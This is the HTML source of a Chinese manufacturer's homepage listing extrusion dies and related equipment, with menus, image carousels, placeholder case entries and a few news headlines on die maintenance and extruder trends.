            <div   id="x2zr1eltrged"   class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="臺(tái)州金一科技有限公司" /></a>
            </div>
            <div   id="x2zr1eltrged"   class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li id="x2zr1eltrged"    class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">網(wǎng)站首頁(yè)</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">關(guān)于我們</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司簡(jiǎn)介"><span>公司簡(jiǎn)介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">產(chǎn)品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基膠模具"><span>丁基膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="發(fā)泡模具"><span>發(fā)泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="風(fēng)刀"><span>風(fēng)刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="環(huán)氧樹脂模具"><span>環(huán)氧樹脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="換網(wǎng)器"><span>換網(wǎng)器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="計(jì)量泵"><span>計(jì)量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸漬模具"><span>浸漬模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="靜態(tài)混合器"><span>靜態(tài)混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速開口模具"><span>快速開口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷擠模具"><span>冷擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模內(nèi)共擠模具"><span>模內(nèi)共擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="噴絲模具"><span>噴絲模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂膠模具"><span>涂膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="無紡布"><span>無紡布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液壓站"><span>液壓站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="載帶模具"><span>載帶模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自動(dòng)模頭"><span>自動(dòng)模頭</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="產(chǎn)品圖片"><span>產(chǎn)品圖片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新聞資訊</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分類1"><span>分類1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分類2"><span>分類2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分類3"><span>分類3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分類4"><span>分類4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司動(dòng)態(tài)"><span>公司動(dòng)態(tài)</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行業(yè)資訊"><span>行業(yè)資訊</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常見問題"><span>常見問題</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li id="x2zr1eltrged"    class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">聯(lián)系我們</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="聯(lián)系我們"><span>聯(lián)系我們</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div   id="x2zr1eltrged"   class="ss">
                    <div   id="x2zr1eltrged"   class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('請(qǐng)輸入搜索關(guān)鍵詞</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="請(qǐng)輸入關(guān)鍵詞" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div   id="x2zr1eltrged"   class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>? |? <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div   id="x2zr1eltrged"   class="xyin-banner hidden-xs hidden-sm">
        <div   id="x2zr1eltrged"   class="swiper mySwiper">
            <div   id="x2zr1eltrged"   class="swiper-wrapper">
                
                <div   id="x2zr1eltrged"   class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div   id="x2zr1eltrged"   class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div   id="x2zr1eltrged"   class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div   id="x2zr1eltrged"   class="ban">
               <div   id="x2zr1eltrged"   class="wh clearfix">
                    <div   id="x2zr1eltrged"   class="swiper-button-prev fl"></div>
                    <div   id="x2zr1eltrged"   class="swiper-pagination fl"></div>
                    <div   id="x2zr1eltrged"   class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div   id="x2zr1eltrged"   class="x-banner visible-xs visible-sm">
        <div   id="x2zr1eltrged"   class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 顯示個(gè)數(shù)
                loop:true,              // 是否循環(huán)
                autoplay: true,         // 是否自動(dòng)播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭頭
                responsive: {
                    0: {
                        nav: false,              // 是否顯示箭頭
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div   class="x2zr1eltrged"   id="fullpage">
    <div   id="x2zr1eltrged"   class="section" id="section1">
        <div   id="x2zr1eltrged"   class="cb_navbj">
            <div   id="x2zr1eltrged"   class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >關(guān)于我們</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >產(chǎn)品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新聞資訊</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >聯(lián)系我們</a>
    </li>
    
</ul>
        

<div   id="x2zr1eltrged"   class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="請(qǐng)輸入搜索關(guān)鍵詞" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div   id="x2zr1eltrged"   class="hotSearch">
        <p>熱門搜索：</p>
        <p>
            
            <a href="/Home/Product/search-關(guān)鍵詞一">關(guān)鍵詞一</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞二">關(guān)鍵詞二</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞三">關(guān)鍵詞三</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞四">關(guān)鍵詞四</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞五">關(guān)鍵詞五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div   id="x2zr1eltrged"   class="x-banner">
            <div   id="x2zr1eltrged"   class="owl-carousel hidden-sm hidden-xs">
                
                <div   id="x2zr1eltrged"   class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div   id="x2zr1eltrged"   class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div   id="x2zr1eltrged"   class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div   id="x2zr1eltrged"   class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div   id="x2zr1eltrged"   class="section" id="section3">
        <div   id="x2zr1eltrged"   class="cb_navbj">
            <div   id="x2zr1eltrged"   class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >關(guān)于我們</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >產(chǎn)品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新聞資訊</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >聯(lián)系我們</a>
    </li>
    
</ul>
        

<div   id="x2zr1eltrged"   class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="請(qǐng)輸入搜索關(guān)鍵詞" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div   id="x2zr1eltrged"   class="hotSearch">
        <p>熱門搜索：</p>
        <p>
            
            <a href="/Home/Product/search-關(guān)鍵詞一">關(guān)鍵詞一</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞二">關(guān)鍵詞二</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞三">關(guān)鍵詞三</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞四">關(guān)鍵詞四</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞五">關(guān)鍵詞五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div   id="x2zr1eltrged"   class="a3_v1">
            <div   id="x2zr1eltrged"   class="title_a3">
                <h2>產(chǎn)品中心</h2>
                <span>Product center</span>
            </div>
            <div   id="x2zr1eltrged"   class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="風(fēng)刀" class="img1" /></i>
                            <h2>
                                風(fēng)刀
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    風(fēng)刀
                                </h2>
                                <p>
                                    風(fēng)刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div   id="x2zr1eltrged"   class="wehga_aa">
                            <div   id="x2zr1eltrged"   class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式結(jié)構(gòu)平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div   id="x2zr1eltrged"   class="section" id="section4">
        <div   id="x2zr1eltrged"   class="cb_navbj">
            <div   id="x2zr1eltrged"   class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >關(guān)于我們</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >產(chǎn)品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新聞資訊</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >聯(lián)系我們</a>
    </li>
    
</ul>
        

<div   id="x2zr1eltrged"   class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="請(qǐng)輸入搜索關(guān)鍵詞" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div   id="x2zr1eltrged"   class="hotSearch">
        <p>熱門搜索：</p>
        <p>
            
            <a href="/Home/Product/search-關(guān)鍵詞一">關(guān)鍵詞一</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞二">關(guān)鍵詞二</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞三">關(guān)鍵詞三</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞四">關(guān)鍵詞四</a>
            
            <a href="/Home/Product/search-關(guān)鍵詞五">關(guān)鍵詞五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div   id="x2zr1eltrged"   class="a4_v1">
            <div   id="x2zr1eltrged"   class="wh">

                <div   id="x2zr1eltrged"   class="a4_va1">
                    <div   id="x2zr1eltrged"   class="a4_b1">
                        <div   id="x2zr1eltrged"   class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div   id="x2zr1eltrged"   class="case_v1">
                            <div   id="x2zr1eltrged"   class="x-banner2">
                                <div   id="x2zr1eltrged"   class="owl-carousel">
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-14.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div   id="x2zr1eltrged"   class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" class="img">
                                            <img src="/System/GetImage/120x120" alt="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試" />
                                        </a>
                                        <div   id="x2zr1eltrged"   class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試">測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                                </a>
                                            </h2>
                                            <p>
                                                測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試測(cè)試
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div   id="x2zr1eltrged"   class="a4_b2">
                        <div   id="x2zr1eltrged"   class="xw_titaa">
                            <h2>新聞資訊<span>Information</span></h2>
                        </div>
                        <div   id="x2zr1eltrged"   class="case_v2">
                            <div   id="x2zr1eltrged"   class="xw_tupaa">
                                <div   id="x2zr1eltrged"   class="x-banner3">
                                    <div   id="x2zr1eltrged"   class="owl-carousel">
                                        
                                        <div   id="x2zr1eltrged"   class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="鋁材擠壓模具如何進(jìn)行維護(hù)？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="鋁材擠壓模具如何進(jìn)行維護(hù)？" />
                                                <h2>
                                                    鋁材擠壓模具如何進(jìn)行維護(hù)？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div   id="x2zr1eltrged"   class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="擠出機(jī)換網(wǎng)器性能介紹" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="擠出機(jī)換網(wǎng)器性能介紹" />
                                                <h2>
                                                    擠出機(jī)換網(wǎng)器性能介紹
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div   id="x2zr1eltrged"   class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判斷擠出模具質(zhì)量好壞方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判斷擠出模具質(zhì)量好壞方式" />
                                                <h2>
                                                    判斷擠出模具質(zhì)量好壞方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div   id="x2zr1eltrged"   class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
                                        <a href="/Home/News/show-7.html" title="論擠出平模頭設(shè)計(jì)和加工的優(yōu)化升級(jí)">
                                            ?論擠出平模頭設(shè)計(jì)和加工的優(yōu)化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文針對(duì)目前擠出平模頭的設(shè)計(jì)和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模頭是什么，擠出平模頭">
                                            ?模頭是什么，擠出平模頭
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模頭的定義模頭是擠出機(jī)上的一個(gè)設(shè)備，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料擠出機(jī)五大發(fā)展趨勢(shì)">
                                            ?塑料擠出機(jī)五大發(fā)展趨勢(shì)
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高產(chǎn)化擠出機(jī)高速、高產(chǎn)，可使投資者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div   id="x2zr1eltrged"   class="section section5 fp-auto-height">
        
        <!--{* 通欄 *}-->

